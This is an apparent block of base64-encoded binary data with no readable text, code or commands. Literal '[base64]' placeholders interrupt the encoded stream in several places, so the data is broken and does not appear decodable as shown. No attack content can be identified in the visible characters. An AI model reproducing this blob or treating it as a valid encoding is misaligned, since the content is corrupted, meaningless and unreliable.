h9y/[base64]/FHTcns1q2MnK75k1DJMoGzLXaJfGiGssGndLtbbMzx7pcI0FofOQ4gVmPclQpVbmXzHqVli/PfAc2JItDsOTi9h4drkeHEN4OX4WmmtRnXhCb0/4N3FzDrhwVnfMfyrdZ5V7gYNvEDDsFnU25TaqTQj3aIldehedLkVfCe0UZfjt3y/u+by4/saGX2b8PMeRKG2vRhCLEWa6zK1be2Jpqia/XV8brOa+r4RsKNLO2uNZf4E4tdyj3aC3MiufRH0q13qP113Kcuh4G5tLi2q4ewzS5Ue1wX5kyQ3BisjuKTILQBROdYyaeL5l9s7tTS8/cQx8tsv235lhbkoBmz47k+i6JonuovdXnby59h37W34dZ0yMyx7UPZ/ttyDCWCo7Lc4eM+/MVtVEUTz3GmlSo06sIMSwqGKb8oBnrAxM/hxsLW9dQe9HViLGR/c4nJURRJUXn7KqjVnmxraQfSvBj13lYHwzKxBH9Fvki1x3bg3t02ySbRXE/lV6Sn2OJOOEsDtWNWYuP+0nlb2lcT5sTZ+Wd1ksYWOM2jItXRlkBJPFyJU51z7iNfj8y6NLy/D55Vw5Edtv1b9L/APHY/wDbWty71dzLVgu2TnbJw5aX7leMWnZ4DQqTj83EMYE0Hn7VWqp63UISnP1aJQlazlhBzgXahzncnFCDH18lP71bQGnuJuVF06dE51p+Zn7zb8tD3X1Z7MkrEc/IrC0rFzktzETjSnJOcOjxar06p9VejtOuDiXMcJrO4gNNkbpcMEHc4ZexOdXy6INaPXN8jO0LndEzJ7T791K/S7fhaBObYB5ojLa22fUQCHtrzUq/[base64]/XSLa7IDtwJJr5aN6EDiD+XWufZz+db11D5p9IA7U+UW39UGyf6WNd/muRyE4wZjmwZh2VLxhq6MXi28ZWUkxS1DcPemtWRlmqlHA/D73vVJB7QFAUSLoF1AKoIZnX+pHi/8Ag13/AFZVr3kehobhHDBMewmwkjsu4L4rYuF6MvMhRfOvIRi9DtkI+Xcz/KmQ0DG2WLUKIb8uQzLD0eIzucd8GnJOfKqq3c4m92sZyz/I45u+GL5h9sTu1hulraX15UQ2k/nSq3gNaZsUkEdxFtH20a+PFvW3D16vLfEt1julwa8jiwnDQvtRNKhk2o205MVwts+zyvR7nb5dreXuCYwTal+WnFCdCUFz9kvs8Qe0Nj26WW9zLnZ7fbogy0cix1FJOpabd68qsoxzei2bbYXcuM3UHad7MGX2SXZixK/gzC4OXdEbH01xspMok3pu0JdVHl7KzXp4Qeov9qpQo9Hrct9kXBOEcbZj3WFmFBYdtca2HJBu7P8AAEXN4aeaa8q+d+NN3vbC0h8kVdcuH2dPp/W0vDFtZXNXD0auxbPlLkBdnUgWuyYUuD6jyjNyhM/zqtfnyW9eOdPnq9xU4f8AzIPqHyDYf3SF5r9iLBeIrFOewVb/ANDGIowK6wy04pMPqnqqK91dvwv/AEjblRvY0b2etSnr98v/AMXH3zw1a+VnWoxceZR5R37OLHK4VtbYx3Irijc5hfe4wCuhaL6y19+3rett2S1+VoS/hJ8t2rZa9zcYfZ+p3TgvsiZUYEt4rNtbWIH2/vlyvDyCBe3QVVBr8zbn/SDvm63WdlVlT+E//KL7FZ+G7K2jKc4cfR9zTzeymycby0xNMg2TDbdwjQjOO9Beb3tueWm1e+upsPibxVPcqVG9uqmsJfnxV7hstl5Oc6dL+Dlbse5X4ezgxjcLbi2C5cI8aCshtlt9W1E0LlqqaapX2nxzu+6+HKVLys9dMvg+beF9stb66nCfqdZOdj3JaE0DkywDFE+ndInkifzlXwHb/wCkHxFWuMPMS/e0/wDF9Il4Y2+EkbzU7L+UeHcrMU3ezWOMzcocInYzzc9XCFUT2btK9D4f8Y7/AHO7whrcS/ej/wCLnbtsW329vn6v1J52YXFd7PWATLxLA3L/AJw6/bVvnhHP18NHj7aOHRD1LM21sNmRWz4US1KAaMDbQK20BtoFbaiI/jTH1ty/jx37pFkyGJHSLrfJtsvJCKp8tr1a+Ck752ubnAvnoECREbJe6NBY4+1Pr0qfl4JRk2rV2ncTutkb9tbnB6oORth/1VLkJ5LIwFnjhXHExu2Pym7DfD6RiSi0B1fYK+2qammtNlYT8Z2I6TTzZA4nehVTGXMGPbVwNtRAA0CttEntB7toi8oCg9HzoFUBRIUBQFAUBQFAbPhQKAaD2gKAqCb0fOgVtoDbQK2fCgBHvoF0BQFAiiAoFbaD2gQpUCKAqaJCPIBcy/i0GMrgwI7yLaI+9QYXb1GaZJ/[base64]/h24YpxnIjJIbtdtaVTkqXrvOIm1tF/DVK3re21rdfEnLDoV/Ny7fkY9w9jDPYP0U4ifU3bRZGGtbHhRoU3I4f7G64midR/ZW1CEdY66U/RFGdSdHrbsnJ0MPt4pvN2vLF2sF2jDPaxXdpevBeVxEFptO4A6uSJXPu6cKkeD0e0b/HbeVXmreRlviOJcosT0In0fa4zLsckNCH2+3n5V4KdpnVfpjbvEVld2XP11/zVpja/[base64]/[base64]/uU735molROG+8RCROGZblMu+qMnDxh7gabcN7aPUVMlkZUvcbjEPhCSl1F5j30yQ5n5jM3DR829jIiQ+6OlZY4/mHpnpbIBH66IZNF6KjDiGg9HmlEcjk282634hEfeKsxZRXHEy13Rm0gMz0iXAm+keiM/swaabf661pjeC4BdNzrEV2GB/sbg6KNX02vrJjVvZ/ZUsVXMJGQAlt8J+HbUZN9l50lEeqVRCKmCjMW/bo+/Uy+yhkVdGWnSE+GO9PW86K5SN+0aJRJMT9WoLcghbKIZJpXsH10UBRGQHxD1bfbU4xwgtqxhhg5rz47R9kkWm/4Os7k6LeQIB9MZ5IKIvOvIbnuWGMH1bw14KnnSuvTLT/ABIPkh2jb5a7W7YbsM2/TzcELfwR1cLy0WuVZXc83tvEu1bVDDzUJfvcHW1swfm+x6PcYK22C+42iiDwqTje5O6urXqSrPOU/wAEIQwwnn/8w5sP572zqWPa7mPs5pWpjNs5eGJx6Ja/vtG6Z75hYOJtrEeE2I4F/wBZbc1CoL7Tw9tV51wq8P8AG03e1FfHxRuNh+MjpjuRVPw/Gq6FfN04+BbeljOpV+33pIfibO/HF8YUXZgw2F0EGYaeIlqMqs83odp8K7dRuudlpKPp9risrLrs/N3GG1e8bPSLvMe62YchxdjKfVW5GWfW+eX3ijP5ihw4fCLbzx7SmXXZIZwlDvdt4P6IZKsx0t7aCjQjoiumvsTdWHg60+dLNcse7RL9a2pUeQ3cLNPYR1ox0Vt5ok1/[base64]/LdUlQVTXdpt76nTpzwR1qwn61w9hrtEZhZp5yXex4vvCzmYkQ9Q27dpCWlbVlU68FF3T6uY7pVwGm3HTcFtoBUyNwtEFB5qqqtdyr0OP3tVL5Z/Vv1rIfwZbf9tavnIrvKzNeKMZWnD+GbvdBultlFDjG8jPpY/[base64]/J3BeEpeDILMOVLuDjT5tPo5uEWtU7vjUr6KVpUlP1rU7JHZSylx/2ccIYhxLbWHr5NKVxzcloCkgvEg8vxanaYYta4lPNduFuyPk3gvEduv9ntsaLcra8kph/04ehR+2t2OEJqNdZzguCdcmrXb5dzf+kajNLIUh58RE58tPbW5KXQ0cet8k8YTr720e1CEII8mHCJ/gNRyb64kYV6uXtWvOz+er4PQR+Zt83W5fJd5ZNNEjt7u/GEVVUEV03aVuzs4YufG9nk4q7MORdjzl7RzeAbvIks2cnZYcSN990b3KP9GudQoxnJ0q9eVODtn/gs8r//AH7e/wCSn9tdfyFJy/PTdAZG5K2bILAi4UsUp+XESW5J4kjxkp6d/wCStunThR7GtUqc7vWD61WKXtAujOJSf/yqCWJdZxYe7V92o5BQVkQvOv8AUkxf/B73+rKtS87GvffV/wBaadhFNvZfwb+4L+evJR7nd276nA+ZzZn5W5X40wdOxysZrEE03IVofcY4htISipr+COqD1VOcsJN2pVpQlhNYGLsH2XMHD0m13WGxPgS2lFFIUXvTkqLVso5s1KFKtSfOTsxdkaFi/tEY9s+ImykYVwRcijtxT8MtzXUEJfdROdaNGHXN5K02qELqTrPtHZ4yOzNa8PQsIZYP4tKY5sKNaW0AIzIJqpLonf7K2XssIQgkGY+Vth7TmSbiXSxDCuFzt6vRPSG0R+I8ort5/XWZRzg0qtGFalJXfYYzewtfMHRcs2QebxphCIsW6A5G2J0OqPi86hSUbdXjClyV/ZmY5smWWBrriTEDZOWqE2hvg23xF0VdO6trWTby8tCVZ8lu1XmVhjN3NV/FGFGXWLM9FZiIIhw1I1VUVdErkTqznOd1OHGEY8PU+fbpdyubyMKP3fz6nQWVHYNawfi+xYwXEL8mIw0En0NkOojVNdFXzr8579/SFV3CzuNuo0Jfd2Q/0fQ9n2C4p1417mrHX9q+s6c0H8qcF3DEsWxzb9MEVRiJDH72qp4jT2V8o8LbfDet1ja3vT/yva31x5elLD7lLdgW0NPZQ3vFLptld8Q3Zw5RN8kBELdtSvoX9Im4cm/t9v8AZto6x0/Lx/zed8KUfnatzNMe0pljZMxIdi/RHj4sF2ZlwxFjciLJ15ad6VxfBF9e7Pza232+tXWX3Qz4N7eLalfcrOeOMvv4Kvv3yfFlfw45MwbjSc5NcY3sekEisS/YKrqvfXtLb+lCr5ry27W+sf8A/HCHB5y58NTuM+TP/qQbsazI+XGcmL7fi+VGw7MgxjhPg8W1EcQkTRFr1P8ASFCru9hbz2alOemsvRr3+z+RxPDH/pF7OjWlp+t1DmLgrL7tLWmBZncUi+5CcWS23aJOx0uXnotfEdsut88Jzne6W+ukuPDqpf8Ak+g3lOhukvmaun73+zmbPHsb3jLzDc7EOEsT3C+WSO3unWqU8u8RTvJPbX2jYv6QpbxeUrKvCMa1XXh2Qj/[base64]/OUnLl3ui3Y7kVwmnR6x/J9lUxj7aLFViJVAVBIugKAoCgKBQ9y0HtExQFAUBQebaD2gKAoPNtArbQG2gUPnQZaAoCg8XuoAe5aD2gKBFAugKIEKVBjQk3dRbalizk1bxdodignKmyGorAjzVwttSjE71b37PXC8DaPzpxGPW4I6rVuKPKnNW+OO1DDajmOGG3RfEf8Ilaaa/VUopRtpq/[base64]/ojZYbLd9KcfwaVzJxb1OLpjK4cE5ryFmPXhhyBFFHlhE4icVU9Va1dYJ6xR/tP5zjAlWnD+AbS/[base64]/SrzppfhzCmCor83MDPPA+JrTjLD10H0/wCbkb+bHnyc0acbRV12611IRnOHoVSloVh/NHFeB87cXWG3YOt9hlYrsqvhZpzpGD7QbjWWSeHeTfq1KcdIwzR46oBnJnTivMjs1YfuMN622GyBcnbP6I3zuBaL9IQInMQ1q2nVg18VC4YiwMSzm2ro36VabGPo8ON59XNSL7a1qs0eB6mYkw7hrGtruMGCMP0AUFxke6Wu/uX6658apFs9r6dGuWPcP43njdoDt4YbQ7eO1SYaDTwc/ZW5GTfp/[base64]/[base64]/ZFb4quPDsB5f2sVXzqU3i6G13EITnD0k4QguYojlsIW5+9QSM5yXVOW3665k7nk9/qVWVpVuej2yZcV6DJcjymXI8hstCbcHRRrZjKE4ZwVVaFWjPCcOGrFU2u2WpRtD+DU2MWM3ldoliTUGBQY91TYkmletfXxQFAIW3qHxD1VbKWcGtdU598HJ/aJyOs3zpifE8W5Ow5UWMEsYwjq24S7tRWvAX1j87F+jvCfiK4+SqvIhxw4fam3YZ7NGIrZi2NjfGJRPRIsYXYcNsevcSaopfVV/k4UYPEbrvlxuWfOh/FYnyjXabxb2bcorRPweIx73e53A+dHWEdCMIpuVEEkUdyomnOp+y8rQhGfXOGi9clsW3fHWT+DMS36KMK93W1MSpbLY7E4hCiqu3y1qpZrTt5/QpLerPDxFbZVvuLIyI5troTg67V0o6FnKrR7J6uIZWXGPccZb4rnZczIjF/s9wcjG3OD7/ABx3bti+9p3UtYQ0fU/Gm63FtClRoy1+/[base64]/NvM9Lzi+MzDvFs2sFCZHa22oLroic61q885L6cOEeDp229sXtHFhSxMRsFQvmy4sJFgHwBFZLajtRB3LrW1TnPDsaetOGXe3+wLkpmLgHOy93jGGErlZm5ERze/Ka2IrhEqrppr7astIz5uZc1IYYO4sxMKnjbLjFGGAlFBdvFtfhNyfNpSTRFSu/c9cHFj0TcMf8FvexT9Uhd3s9FL/AH64nkJux52JtxL8mhesPYZu91LMRHhhRjfVn0ch4iCmunjWqZ204LY3EJuduy52f5XaCzBnYai379D70aG5JWRw1LcgqiKnJU9ta1GlzquDYnUjCGbpv/gtb1/lIT/Rl/366Gu2/ntTzFL3F1dlnsd3Hs64xn3uZilL61Kj+joyjStonx5qtbNGww9trVK0NTt2suzni/PuZhp3CuKwww1bGzbfbIjHimq6oa7VTWpV6VWZTq0oOOu0F2V8ycgcBforumZRXFknkYRiLJdAyVV+JVyJ82DehKEzfkx2OMcdpPLQ8W/o1aCHGcc2xriTjxJtTmqarWZU6tWhzksoQq4IJ2f8qcaZt5jSMvcP4tes6xCeRD47gs6CSoSoIqnfVNCM8k62GnrdJf8ABw5tvptHNZpwiFSEOK/1In8at7lz99qxqQ9x3bgaxysL4LsdmuMgZkyDCbivvFz4ximi8l9tdinHocecutyZ2moebeXWb6XnJXBLDfzhC+7LjBtbTjjhIvmS1yLmnOE84OrQnCcOtWIZtdtUuKKYfuHPXd/elnz76o1lcYL407fJzPkZfczrPnOM/LqG/[base64]/TouHMTMTD2U2EJ2KsVTBg2iEKqa7ut4+5GwTzNV5IlWyqwwUxpZzVd2bL9mTmPcb9j7Fo/ofwndOiw4XcH6VptF+/GX4SVVGSdSOi962Wohedf6kOMf4Pe/olWpedjWvPq/wCtNOwn+tfwb+4L+evJw7nc276lFXPbb7IGKO0Lj/L/ABBhq4RI7dqL0a4NzO8WVcQ+IH4XJUqM6fXmsr2XOqZ/[base64]/hprprL87X/J86t9ouLm/6PRqtbBHZ07RaYktj1wxQ/ZrbFdBXZTk8nwFtF5ijevNNPhXyOe9+EK0Z8m3hlL/[base64]/EVneXFWl5Pj6/s14LvyYwRcsv8ALLDWGZ0r5yu0JvV0yLVAJfLX2JXz3xNuNn4i3q4r2fTCc9cOGmvq/W9dtVrUtLf8Znrq40xPlIXaX7TGZ0bDF2hQ2rc6hrKlCpsyDREE01H8Kv0hZ+IKfhjwxtttdSyq5T97/R8muNpq7lf3HJlqs7IPsV3LKrMOLi+84rivBCFQZhWtstkjXyPd5V4DxP462/fdtq2VCjHm5aenhP7Pi9hsfh+6sKvXOTpPGVyiQMD4lny0BqEzb3uNxO4tRLlqtfG9klcT3m11o/SRnHXi9fu2ULfhkhXZjLfkBg0x8LjDph+Kr7ip/[base64]/Q2plxFeJfJSTySoU+NT0U04083FmZGft4x3cHZF0lCzH58GA3yBtPj8a2dOhvU6SuRxoEwi3ObiGo5N7lIjesWceX6OJFUcksWELg2A7h6iqGTLTlXZ0hcL3e4arVZTRm4XiQJbz3bF7qGUztYHpj9tcP1ahkdbVGYujgF4qnqq1za/EXbVGKAac3FVjYjFILYPpUF9gS2kba1V7SaF4Mxy/he+vxnClwRF3YkyO+obfrT2VPFnF0ZYMevn6Ofzh6QBii7CLVC+utXWony0stmMlB6UQuDudFR8Ph19lUpYoyUxjbJa2i40ZblAh1Ql9tUp8tGXnFh2+8twxFkZYoL233UXnpV0VUqUE2x5cLVbsf4Tvlkgu3R5MNsx4h3BxTbb9/[base64]/[base64]/[base64]/30by7j+b0oJlZhXHuXtltvZ6tpQL1CuMP5z+fSLcEBg+sh/C110Gr6vpcS3vJWd1CpRW7lzjJzJ64ll/i54o0TibbZdnvvLuvPTXy51qRevvbCleUfO0Jd3sr3aRHWkcaIXmy7jbJFQvyVh4erCVGWGGrx4PRmCefIWWkHcrrxIiD+WstiEKspYQUXjXMGRm9iRjL/[base64]/[base64]/ulsU2nB2C4rkizx5KCxtHqlvFyRfqrz9evzuiDsW9Dk9c3fnZwyrLJrISLhiUO2aEF5+XuHmLpJqqfZXTo9Frg0p9dxm4F7DOKLThftVXiVeblGtjDrslpHpTiAPN1de+uVRr4Sm6FalnCCzflE8/3YF6wdGwBjRwHYrLiynbLO0Ql39O/avP7a2bq4nhHBqWlDrnm7VyunXNjKLC8/FU7jXZm0svXOWXvbdSJa6ttPo63Pr0+voRNvtf5QxxURx3bx6lFfpE70XuqidWGa+NGeDMnbDyjMT/4/wBvEvLa+lVVbqCdGg+c/YvzEw9gbteN4lvt2Zt9mF+eXpbpaCW9HEHn8da5VOvhm6dWnnCL6Nf3ZGUO3/n/AG33fv6eddzzdJx42lVIsBZ44GzWuUyHhXEUS9TIrKOvNxy1UQXzpGpmTp4JwHhq9rvaBfi6feoKM7YWB8F3rLNcVYmvH6Gb1YdXLNf2eUgHh5i2PmQqvLbXOqt+ioHIO7Te01nHakz7llHulpgR5mG8IymuCxctQ/[base64]/CsFvktq2983j9ISL+F3pUrivOUvmIY6Kq+/1ZxwgpXBOL79lriOFf8L3R+03mH4Xx6uMi96OIvjRfjSMuM84dP3uPbbnWtqutWH2upbT8pzmJDt6Mz8MWa4TB75DZK2hfHb5VOVeUa/Zxg9TT8SZR60fxd8ohmniyzzLa1DtVnZlAbDjrbXEPhkioumvculLiWefInwat1v8K1vOj6erRzvg3Fd4y+xPAxFh24FbrxCPe3IHq3arqqEnrCvxqqj0Shn6nCtNzq2f0LpuR8pdmmdtSM1aLIEtB2rNQV7/AG7F5VueahlOfK9H2el6Kl4klGl1+tSdmz/xvac1ZeYiTmJeJpbCxX3HWkVsmyVCVEDuTmleY37a7fxHaRtdwj6I6/o/5Odb7/Wo3HmZev8AUtNj5QHMEW1B2yWZ8lHRT6kr5pL+ivZZ1c4cf35eh6Oj41uId6A5m9qTMDNe1uWq5TmLZa3h2uxraPD4yewi71SvTbP4G2XZbiN1bR9X2ZS19P3tDcvFl1f0uTDpjr6/UrKz3i4YcvUK72ic7bbpBLVh+OW1R+HxSvc3Ftb3+cL2OVPX7PV/F5jbtxuNtq50Zev9bpnCvygmKrbAbavuGoV6loOxZjbism4n4Qpyr4vd/wBFdhUqznt8+VCX2S1lJ7608aVYUcK3Vrx/IjeYnbYx5jS2PWu1txMLwHkVDKNqb5Ivf1r3V6HZv6Ptq23Cdz85Uh6uEpRae6+L/PUsIQVdlZmxiPJi5vXHCz7DMh9vhvelNcQTT46+a+2vV7tsNr4gjOG7dXo9Hs/9Lyu27xcbdVlOl9q8YHyguNWmVCVhuzynUHk7zD+ZK+Yf/CfasvyfpSe2j406OuHp/UrTN3tNY5zmtfzTdJDFrw+RIblvt47OJp7S71r22y+ENq8PZzow4/4pf6vP7j4mrXscHdfZrFP0gsC7R2j6Cug//FOvt9vLoj8HRtOulDNZG2tttlbaimUI99ECttQTe0BQFBlYcVohMfEPrUxDFIw/[base64]/dJ7hLxJkot5uKv11KUvcdKnQhBAcRXY3SPb61VcWzFhsUfZFcdIuqnFPIwg9x7k+v4VZROzBdK1AKMd1QyDbcG23R2ENMhLrBb+FZXPV1Go5Jom4y16QfF6U9o0yQK3WXp4sh0R8yGmSGtODVelW8HtrEgiaLwkXJaZLYxPWHpzbUgR3d/TVUkuWq/FTIfoouIk5tJHN+2pxklilmGrscVlnaTu33t1UThBJYVmxRsEiIiKqtTE5QMTRpikLbnV7CqpNuGTT+5p0uGJjyWpxkq1OR3KXKw/a4QludtZOCyY/[base64]/YZmLCRW2YuiLtbIuS/AkqinVm8ru8Y5eteV3wzndcZTr99ctcPjdxtkjij+Ivsra5tV4DG3hLOcP4sbOQD972niPGUuU7t2q0Li6DUMs+9VrdUp/QnaB2esM2kuLHeflGPk4SrUcYHnap0i5cWsCP7n3H7C9WoypqJV5zZgtcG1kbUVnjOj1e3bUVeRvuUW5yIb5kzxjL9h2+VGGGwWuJ4YpfS+s1UoxTlOczwUUw3Dt6feqWTWlE3yunpH6Q6iib24O6QLp9R/[base64]/e8PpPSDQREni5q4qJ3rrUadLktyrVz+C0q9q+pigKAoMMqG1PivRpA8Rh0VEhL41XOnnBGNeFtVjWn9hmweOOMq7Qt0s0csVYeGW5HkQBLa40iaLuFO5USvOXGnW+yWt5tviO35M46U9fyR4f5pvZu1HgCeypXR64WGQPSrM6I4m1frRK0ciXg/crP6GekofpRal+7VOE4RcDDsW5Yonn0g1FiFsIl7tVqrJRbeEbidXO9nwh8Y6m3C+W2J81sQRcV5gj6HbIqawrHu8Kr5n8azwdTcNxt9npcjZu/wDZ/kuy7W6Je7TKtNxjhKtspj0d6KXgJvu00qyPQ8Fjn1oNlFkZhnJdm4/[base64]/Jl1mc+yWJr831+lTGtRbX8FO6rbbb4T7y5uZp/nxkHhztAYQasN/F2MkZ1HIklkethUTTQfLRa2a9tSm1aFzODmwfkq8HGS6YzuQ+W3hDr3/[base64]/o3ZAqrJtl3oqJ51qXVLnQbltXwmX2fOxtgvIEW5jLfz5iBR2ncJTSdK+0EXw1RbWvWtr3fQvZOoS3/SNF0uIXrIvlXXnThhg5Uak883IWMvkycD4nxTcrvHxDcrWM985HoggmxtSVVVEXTw1w52cJydmndzwYcK/JiYCsN/iz7jfp94YjGJ+iuIIg4qLrovLw1fRsIe2rnez9h1/crVHulplWt1vbCeY9FcAR0Thqmmlb3LhBo5zm50/4OfJ7qL5umFqSr99Xzrn620JzdGNxPBjc+TryeHxW6YOv/eqlWeRgq81UKT5OrJ8hL+98nZy6hdrHybBKN3Mtr5OXJwx3fNswfZ9KtS12+EEI305p7k12XcD5DXyZdMKRn2JU1j0d7jlv6e/RKlRpwo9iNSpzltj51stcofOgbcVYkjYNwzdL9ObcehwGFecBkd5l7ERPitV1FlNzVlnltiPtN4wi5pZrQSg4ZiHtw3hKRrtERX788Ht+utXFbLXguDP3IG1Z8WBsCkDZcUW3adnvkUUbdiOh4U3J6nkqVbKj0EK3CaPdm7NzFmJZd6wHmLZZMDG+HRRH5/C+55zKchMC81qqnmsqYL021tRaeqH5xbv0q8V/wAHvD/5a07qVvymtdU/xKb5btfe2y9ooVeMfOZ9xdFZNAUBQFAUBQFAUBQFAUBQKoPNq0CfV0piPp92XXvSuzvgU/W9EcBf4rziV6621zpRn+R9FsZZ0oLQCt1vaioJFD3LQe0BQFAUCqBe71qIASX1aJ5MzchQJNzbbgprojgoqc/rqEmeYi+IsrMC4vEvnfCsF4z73mWkA/ypWI1ZpZK7a7GmXEfEUW8wpV2hlFcR5qGLiK3vFdU1q2FzUh2QIp7m5k3gjPaDHj40soypcYdsa7R+iUx7FQqhRnrbSzofsTlLNSr1szt7KUdyZbXnc5ssI3SUAdVucRv4Iuqlonsre0qUdxnhWjhPX7kMVvZPZ95f59x3EwteRj3pj/CrBch4EtkvMdhaKulatxSrbd0a+nT72cU9dZcjGQOtk2aeRclqqMs+tWTtqY8oCgKAoCgKAoF7KAoF0Hm2gSXnQFArdQe0BUAUBQFAVMeL3UBuoE7/AI1AFBjec2j0/[base64]/g0GmTKx/E9xBLuKiUWO6CrsePt8XE27qLItqdOCKMMgLwOIJVGSRpzEs7sC6OXFoScYdbQt1SiMOGL44UVsSHpSoyFgWq5FwxMW92nlVOKbakwwumsiOPoswPU96qsQ3yccXGzC21MHdoX8qkYiVYcx7Dn6CLnBMu8CqUomKcR7xb73F9FmiIjt5PVoyMTSxOvGX93i3bD/DnSojnFZBwdQJPNPyVbGSMorzyBz+w5l23jy+Sm/wDj3ipgW47WzRsFFC6C9iIq1dHTjKDn1eiCuLL2ns38pLDMOTfI0O6SpJvqTmjgcPXVBEO6ratXP6Ro8ycDBhvtOYFzAi40DM+zSbjia9gCxsYstI56Ioc0b4a8xRdNKpjP7mefJS+L7Th/EcmFJtEmTaY98mAF8aitEgtR92quo2nJapjJt06jpHH2NME5g2jCeRuTmNZsOx2WNLnS58FsogP7RRdpKuikaruqua/VL79LtudeUnZ9zFxA66/[base64]/C/trKjJhDhvueiviLjR9OwvatZieZ8t+tq4YlMRW34sl4ZUdq4AyrMdzee1V5pyqS+nheS63adnska12uNGtrLbMAA5APTt5d61GT9AbZStaNl0NtBAvW4geRD3Vh0cIMMhkH+l0d3sXzoZYGe+WWLPtbsOZ90W57oJkvb7U+NYjLBo3VnC8t8DFhDJi02Ju6BNfO5/OY8HY4OmxryT7KlrJxbbw5bwpTz/wBFPwmZGXeJLlYxFm5xIjqogEXI2157F/LXPrW2fW+b61IbVd1aPr00Nz7npkp58II21gy3BFFzibftqylzfbcyvd2859EMWjFmPyJkhg4ZRwa26OkSKjmvsrclHAlE8QpCMDt/nrCkmY9x9S3dVQQxZrYIAJkXVu7095KLMmnMgx4725hsWxLvQe6ivJLq9g+wigKAoBNvrd1TizknmU1zdaW7W/cDbYkDzaeZEqaEv81ecvI9bs2lSc+9Jrth+0Yg2/OlpiTv3Zrn/NXKeho3l1bddrVxFmsNqw9/7LtcSD+E2POiNW8urn6zVybxkrpbi8VTyacY4dnoIqCUZdGBdCj0Ep/+O2po8uH6yqLcs+8J/MtY72nyKUJ50YcDRi/FMPBOEb9iOc8MeLaYLskz+KCWifatIxzm3Jzhh2OYOz9FfHLGHPmCQyrq67Oc3d/WuqV6q2p4QeVqy6/[base64]/tpfnBgnOXEFwsf6AccWvDcdqADUxq4MOHxniRFIk010SquXVwzzWc2jnhg5XvOaXaCYzVmYDsGY9nxU/BjnKutygwtIsFptNSUyXv+ytPOrm3OXRXR2UsdZl5wdnTFeI7piASxI9cH4lnltsCgbQbTqVNPDv1StmjpVrRn+RrVo0oGbI7tiDasrsXSc1Zg/oswdKcZfit9BzfcRE89S86ULvPoxRlbZT6Jq0xNnr2gIFqwRfJ15Zsz+Nb42zbbGLGpsRCXpVdeelUzq1YVYwbOlOGE4LP7Z3aExdgLFYYDyzIZl/gRzuF4lC0jgMRxROpfd51drWn7CiNGHrqMeavabv9u7F2FcwcNSWwxReZbcdx0h3lvRdCRE9vKsyr9HQxGh1/[base64]/DDmunJK2Zxqwjnm1YShOWGCvex52uMX5h5wSsM48njIt94acOyyeFwwNQIh6V89dKroV6qVW3hDRLu0V2p5uS/aNsWG3biMfDUS3OTrlHIU3yHdCUGxX2qqbUqyrdzgjRoZ6PMvJnac7QVuexbab7h7LbDz/XAhyYzjrjgL3bu/nUZ82HXmnxo6dkE07NmYOatxxTifA2algFbhafpY2IIzChHlDu8vJde+r7apOfe160Yf2a/h863tWkyVBIbUITEhEhXvQuaF9aUCmxRodoDwx9g91YxGTdWQoRACIhEd5DtVdvMkT2rQLoIdnIW3KfFq+7Be/o1qXXNnCPR9rSvpZ2+D5eRIrj8ZTbHcLQhu/B15ar9teJq1Yc3r+14GUctTpHw5IfcBoNzjqipEDYIu32c1VEXX66W+vmZ4U4a66/k04u1t20VdyuI21tCc6kvZhHLX/q//Rf6FLitxehtRzM29NxJ4R1TzWpRj87CjPp1114dTY/B2/13KO2YfOayx9Po/nh9rVvVll4flNRZrfBkPDxG2tyKpJ9lblOyrVpQhR6tZfd6WxX8K7tSuKVrys6lTTpw10l/0+j4/d9rDNgOwVFHEMQLwkQ6bh9ui1s7jtN1tU/xmHDj6vyqt98M7l4cq8vcKWOXb+dw+3T8hrO7QGSIDmxgNOlUJ4UVP565HB56NpXl6dIakfPdu/7fE/z4/wBtS4HlLj3Nf2PPnu2/9vif58f7acDylx7mv7Hvz3bf/eEb/Pj/AG04MeUuPc1/Y8+e7b/2+J/nx/tpwZ8pce5r+x78927/ALfE/wA+P9tOB5S49zX9g+fLZ/2+N/nx/trHCR5S49zX9jz57tv/AG+J/nx/trPA8pce5r+x78927/t8T/Pj/bTgeUuPc1/YBvtt5/d8b/Pj/bUeB5O49zX9gG+25Nfu+J/nx/tpwZ8nce5r+xkj3GHKc2MSmHT79G3EJf5qcEJ29aHpnDV9ReyuI/3OmA0H/[base64]/Ltb2fG1+bkjLhB0Ng/FeH8yMNsYgwhc2L5aJCbxNktTD8E09VUrSqaToy5dbp/wBfgoOYdQqX5ahl75iNtS1BtqYNqU1lh3g21DKCBNTTe8qBVTQe7agmNtMgbaZD2gTQFAUBUAUBQFAVMI3/ABogKmCoJsZOLuERHiOn4QGsRiryVHnzn/Dykj/[base64]/[base64]/NdrKdqKgvEHkWqaLUJdbLVw9Hmhb2w9MabhgXTA29bS+ylOOCurHBvSCbab3kQ7auaOWaQ4VyevmM3EkSNtms6juGQXN5z6h8vtrEnrdr8P3V/19v6lgQMisHQ9zTrcu5SnB2cQnNCH41jJ9Bt/DFvbQ+eln/Bo4V7NGXVhi3O12yDNiS5Rq8/IV9VeIl80Vajk3o+H7TDo/wBURx6WN8F+jYcnXJt/CTo7It1ZFQkEv7W4qqtTj1vLbrUuLOlyIer3vsWNk3i0btZ3LM8591W/pb3Fzcb9vxqUoul4a3XzkuTNP/EX4PnVb3FWLXCGs+4BuIvR2epA95ahwSp/QofmpmkWER+bLVw5OIHx7y5hGFfWWpRi8dvG+eQhKFPq1US024HEcdeKRIecV114vWNe+rZPj/[base64]/nFBrl2lP52bqXcvmTd2E37fOzbzrmSZTHz5InbFZeJAMWxMufVpWLScOti6hPoYs/rtHz07X+VOA8Pm3doeG/u68LFJDaacU92qknLkKDr+NWJ1c6rNGnhRS/tEZ+3nG2PJGUOUchpzEctzhXK/C6PBgNqnNEXu10q2dXDoQo0PbIxnllhvsu9jrMaHaZsaVeblanIcy6k+KyJLzmiFtXXWqMm1pHrP2RGIrT2duxhg2/4lebt7bUM5CiZbVecM1VG9O8lWtyNXk0sGrKHMnNxzmDhvFDt5gdpPEGGGouF7jdgd+Y9qpxGEXRCJPPXv51yqcsJ5tqnHo5a1u0rnvhJrtZZS4tV+M/hnD1mWc22GhARkyRtt7U7l3qCUqzyqwX6U8IcDbkg1mszZsf4rnZV/oluGYDDprc5hKLkaMWq7RRdOVS61WsoKjwDjGRjS0ZQ5Vq0TUiBiuQ/LgbV+jTcO1FXu96qtc1umkHR/aHu5dkntF3HHECM5+g/HtoKJPZb5ixNRrbv/AK/tKr6scFFGXMhwI7PGMrB2c+xTAveLrc7eLXiSc4ElpnXQmjVUTdpV8eikol85WbmJOydhTDGWF0zIyxzGm4IiIwl0a2zx9EFUTcjfNfzVR2UsF+sutzxgDGuL+2vmzl5h7E1yfgrY4bm+7Q12uu/SqXFXXz8q1Kec5tqp6Ir